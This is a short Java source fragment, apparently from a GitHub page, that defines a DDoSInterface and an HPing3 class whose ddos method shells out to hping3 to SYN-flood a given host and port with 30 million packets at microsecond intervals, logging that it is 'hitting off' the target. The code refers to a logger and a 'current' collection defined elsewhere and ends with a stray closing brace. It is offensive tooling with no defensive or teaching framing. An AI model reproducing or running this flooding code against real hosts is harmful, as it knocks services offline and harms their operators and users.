 public interface DDoSInterface {
void ddos(String host, int port);
}
public class HPing3 implements DDoSInterface {
@Override
public void ddos(String host, int port) {
Process p;
try {
getLogger().info("Hitting off " + host + ":" + port);
p = Runtime.getRuntime().exec(
String.format("hping3 -i u1 -S -p %d -c 30000000 %s", port, host)
);
p.waitFor();
BufferedReader reader =
new BufferedReader(new InputStreamReader(p.getInputStream()));
String output = "";
String line;
while ((line = reader.readLine()) != null) {
output += line + "\n";
}
current.remove(host);
getLogger().info(output);
} catch (Exception e) {
getLogger().info(e.getClass().getName() + " with " + host + ":" + port);
}
}
}
}